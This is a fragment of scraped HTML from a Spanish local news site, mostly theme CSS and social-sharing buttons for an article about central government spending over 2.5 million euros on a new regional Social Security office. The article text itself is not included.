<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_23 .td-post-sharing,.tdi_23 .tdb-share-classic{text-align:center}.tdi_23 .td-post-sharing-visible{align-items:center}.tdi_23 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_23 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_23 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_23 .td-social-network .td-social-but-icon i{color:#000000}.tdi_23 .td-ps-bg .td-social-network div,.tdi_23 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_23 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_23 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_23 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}</style><div id="tdi_23" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Cuota</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdmarbella.com%2Fgobierno-central-invertira-mas-de-25-millones-en-la-nueva-oficina-comarcal-de-la-seguridad-social%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Gobierno+central+invertir%C3%A1+m%C3%A1s+de+2%2C5+millones+en+la+nueva+oficina+comarcal+de+la+Seguridad+Social&url=https%3A%2F%2Fdmarbella.com%2Fgobierno-central-invertira-mas-de-25-millones-en-la-nueva-oficina-comarcal-de-la-seguridad-social%2F" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://dmarbella.com/gobierno-central-invertira-mas-de-25-millones-en-la-nueva-oficina-comarcal-de-la-seguridad-social/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_23" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div id="tdi_24" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_25  wpb_row td-pb-row" >
<style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25{position:relative}.tdi_25 .tdc-row-divider{overflow:hidden}.tdi_25 .tdc-row-divider-bottom .tdm-svg{fill:#f9f9f9}.tdi_25 .tdc-row-divider-bottom .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_25 .tdc-row-divider-bottom{bottom:px}.tdi_25,.tdi_25 .tdc-columns{display:block}.tdi_25 .tdc-columns{width:100%}.tdi_25:before,.tdi_25:after{display:table}@media (max-width:767px){.tdi_25{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style><div class="tdc-row-divider"><div class="tdc-divider6 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path d="M0,700V278L390,395,2000,168V700H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}.tdi_27{width:calc(100% - 348px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_27{width:calc(100% - 228px)!important}}@media (max-width:767px){.tdi_27{padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_28 td-pb-border-top td_block_template_6 td-post-content tagdiv-type"  data-td-block-uid="tdi_28" >
<style>.tdi_28{margin-top:0px!important;margin-bottom:20px!important;padding-top:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-bottom:10px!important;padding-top:10px!important}}</style>
